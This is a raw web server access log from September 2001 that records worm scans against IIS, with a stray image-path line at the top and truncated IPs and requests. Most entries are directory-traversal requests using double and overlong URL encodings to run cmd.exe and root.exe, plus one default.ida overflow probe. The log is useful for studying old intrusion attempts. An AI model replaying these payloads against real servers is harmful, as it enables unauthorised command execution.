 .167.254.82 - - [18/Sep/2001:16:57:14 +0200] "GET /imagesroot/addphotorescue.jpg HTTP/1.0" 200 5103
.167.254.82 - - [18/Sep/2001:16:57:33 +0200] "POST /cgi-bin/demomail.pl HTTP/1.0" 200 573
.0.131.180 - - [18/Sep/2001:16:59:20 +0200] "GET /default.ida?XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
.55.211.249 - - [18/Sep/2001:17:00:01 +0200] "GET /scripts/root.exe?/c+dir HTTP/1.0" 404 286
.55.211.249 - - [18/Sep/2001:17:00:03 +0200] "GET /MSADC/root.exe?/c+dir HTTP/1.0" 404 284
.55.211.249 - - [18/Sep/2001:17:00:05 +0200] "GET /c/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
.55.211.249 - - [18/Sep/2001:17:00:06 +0200] "GET /d/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
.55.211.249 - - [18/Sep/2001:17:00:08 +0200] "GET /scripts/..%255c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 308
.55.211.249 - - [18/Sep/2001:17:00:10 +0200] "GET /_vti_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir
.55.211.249 - - [18/Sep/2001:17:00:12 +0200] "GET /_mem_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir
.55.211.249 - - [18/Sep/2001:17:00:14 +0200] "GET /msadc/..%255c../..%255c../..%255c/..%c1%1c../..%c1%1c../..%c1%1c../w
.55.211.249 - - [18/Sep/2001:17:00:16 +0200] "GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.55.211.249 - - [18/Sep/2001:17:00:17 +0200] "GET /scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.55.211.249 - - [18/Sep/2001:17:00:18 +0200] "GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.55.211.249 - - [18/Sep/2001:17:00:20 +0200] "GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.55.211.249 - - [18/Sep/2001:17:00:22 +0200] "GET /scripts/..%%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 400 291
.55.211.249 - - [18/Sep/2001:17:00:23 +0200] "GET /scripts/..%%35c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 400 291
.55.211.249 - - [18/Sep/2001:17:00:25 +0200] "GET /scripts/..%25%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 30
.55.211.249 - - [18/Sep/2001:17:00:27 +0200] "GET /scripts/..%252f../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 308
.0.179.21 - - [18/Sep/2001:17:00:43 +0200] "GET /scripts/root.exe?/c+dir HTTP/1.0" 404 286
.0.179.21 - - [18/Sep/2001:17:00:43 +0200] "GET /scripts/root.exe?/c+dir HTTP/1.0" 404 286
.0.179.21 - - [18/Sep/2001:17:00:45 +0200] "GET /MSADC/root.exe?/c+dir HTTP/1.0" 404 284
.0.179.21 - - [18/Sep/2001:17:00:45 +0200] "GET /MSADC/root.exe?/c+dir HTTP/1.0" 404 284
.0.179.21 - - [18/Sep/2001:17:00:47 +0200] "GET /c/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
.0.179.21 - - [18/Sep/2001:17:00:47 +0200] "GET /c/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
.0.179.21 - - [18/Sep/2001:17:00:49 +0200] "GET /d/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
.0.179.21 - - [18/Sep/2001:17:00:49 +0200] "GET /d/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
.0.179.21 - - [18/Sep/2001:17:00:51 +0200] "GET /scripts/..%255c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 308
.0.179.21 - - [18/Sep/2001:17:00:51 +0200] "GET /scripts/..%255c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 308
.0.179.21 - - [18/Sep/2001:17:00:53 +0200] "GET /_vti_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir H
.0.179.21 - - [18/Sep/2001:17:00:53 +0200] "GET /_vti_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir H
.0.179.21 - - [18/Sep/2001:17:00:55 +0200] "GET /_mem_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir H
.0.179.21 - - [18/Sep/2001:17:00:55 +0200] "GET /_mem_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir H
.0.179.21 - - [18/Sep/2001:17:00:57 +0200] "GET /msadc/..%255c../..%255c../..%255c/..%c1%1c../..%c1%1c../..%c1%1c../win
.0.179.21 - - [18/Sep/2001:17:00:57 +0200] "GET /msadc/..%255c../..%255c../..%255c/..%c1%1c../..%c1%1c../..%c1%1c../win
.0.179.21 - - [18/Sep/2001:17:00:59 +0200] "GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.0.179.21 - - [18/Sep/2001:17:00:59 +0200] "GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.0.179.21 - - [18/Sep/2001:17:01:01 +0200] "GET /scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.0.179.21 - - [18/Sep/2001:17:01:01 +0200] "GET /scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.0.179.21 - - [18/Sep/2001:17:01:03 +0200] "GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.0.179.21 - - [18/Sep/2001:17:01:03 +0200] "GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.0.179.21 - - [18/Sep/2001:17:01:04 +0200] "GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.0.179.21 - - [18/Sep/2001:17:01:05 +0200] "GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.0.179.21 - - [18/Sep/2001:17:01:06 +0200] "GET /scripts/..%%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 400 291
.0.179.21 - - [18/Sep/2001:17:01:06 +0200] "GET /scripts/..%%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 400 291
.0.179.21 - - [18/Sep/2001:17:01:08 +0200] "GET /scripts/..%%35c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 400 291